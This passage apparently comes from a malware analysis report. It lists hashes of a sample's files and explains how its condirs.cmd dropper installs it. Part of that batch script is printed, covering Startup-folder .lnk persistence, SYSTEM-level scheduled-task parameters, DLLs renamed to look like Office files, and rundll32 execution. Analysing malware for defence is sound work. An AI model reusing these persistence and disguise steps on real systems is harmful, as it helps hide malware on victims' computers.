| f2296bcb6be68dfb330baec2091fb11a42a51928ba057164213580e6ff0e1126 | OfficeUpdate.dll | Wed Dec 07 09:25:57 2016 | - |
| 2ded2f3b5b5b6155ce818893c67887cbfa8b539be6c983e314ccf2177552da20 | SmartArtGraphicsLog.lnk | - | - |
| 46a39da996b01e26ddd71d51c9704de2aa641cd3443f6fe0e5c485f1cd9fa65d | UsrClass.lnk | - | - |
| a972ad0ddc00d5c04d9fe26f1748e12008efdd6524c9d2ea4e6c2d3e42d82b7b | condirs.cmd | - | - |
| 37c78ee7826d63bb9219de594ed6693f18da5db60e3cbc86795bd10b296f12ac | winrestore.dll | Mon Jan 09 03:12:39 2017 | c:\develop\ready\winresto proxy\release\winrestore. |
| 90ba0f95896736b799f8651ef0600d4fa85c6c3e056e54eab5bb216327912edd | wmphost.exe | Thu Dec 01 08:23:32 2016 | c:\develop\ready\mouse- move\release\mouse-mo |
The bootstrapping logic for the sample relies on the contents of "condirs.cmd". Briefly, the logic within "condirs.cmd" follows:
1. Ensure "%LOCALAPPDATA%\Microsoft\Windows\" exists
2. Kill and delete processes, files, and scheduled tasks which may interfere with the sample executing
3. Copy "winrestore.dll" to "%LOCALAPPDATA%\Microsoft\Windows\UsrClass.dat{4f6fe187-7034-11de-b675-001d09fa5win}.dll"
4. Copy "OfficeUpdate.dll" to "%LOCALAPPDATA%\Microsoft\Windows\UsrClass.dat{4f6fe187-7034-11de-b675-001d09fa5off}.dll"
5. Determine if the operating system is Windows XP or Windows 7
6. If the system is running Windows XP
a. Set the directory to copy files into as "%WINDIR%\Setup\State\Office"
b. Copy "UsrClass.lnk" to "%USERPROFILE%\Главное меню\Программы\Автозагрузка\"
c. Copy "SmartArtGraphicsLog.lnk" to "%USERPROFILE%\Главное меню\Программы\Автозагрузка\"
7. If the system is running Windows 7
a. Set the directory to copy files into as "%APPDATA%\Microsoft\Office"
b. Copy "UsrClass.lnk" to "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\"
c. Copy "SmartArtGraphicsLog.lnk" to "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\"
condirs.cmd ✕
23
24
25:win_xp
26 set dir1=%WINDIR%\Setup\State\Office
27 set param1=/SC MINUTE /MO 15 /RU "SYSTEM"
28 set param2=/SC MINUTE /MO 20 /RU "SYSTEM"
29 set param3=/SC MINUTE /MO 25 /RU "SYSTEM"
30
31 cd %CD%
32 copy "%CD%\UsrClass.lnk" "%USERPROFILE%\Главное меню\Программы\Автозагрузка\" /y
33 copy "%CD%\SmartArtGraphicsLog.lnk" "%USERPROFILE%\Главное меню\Программы\Автозагрузка\" /y
34 goto ends
35
36
37:win_7
38 set dir1=%APPDATA%\Microsoft\Office
39 set param1=/SC MINUTE /MO 15 /F
40 set param2=/SC MINUTE /MO 20 /F
41 set param3=/SC MINUTE /MO 25 /F
42
43 cd %CD%
44 copy "%CD%\UsrClass.lnk" "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\" /y
45 copy "%CD%\SmartArtGraphicsLog.lnk" "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\" /y
46 goto ends
Figure 4 Windows XP and Windows 7 logic within "condirs.cmd"
8. Copy "winrestore.dll" to the directory set in step 6 or 7a with the filename "MSO1234.win"
9. copy "LocalSMS.dll" to the directory set in step 6 or 7a with the filename "MSO1567.dls"
10. copy "OfficeUpdate.dll" to the directory set in step 6 or 7a with the filename "MSO5678.usb"
11. copy "MpClients.dll" to the directory set in step 6 or 7a with the filename "MSO8734.obn"
12. Execute the exported function "updater" within "MSO1234.win" using rundll32.exe
13. Execute the exported function "EntryPoint" within "MSO1567.dls" using rundll32.exe
5/16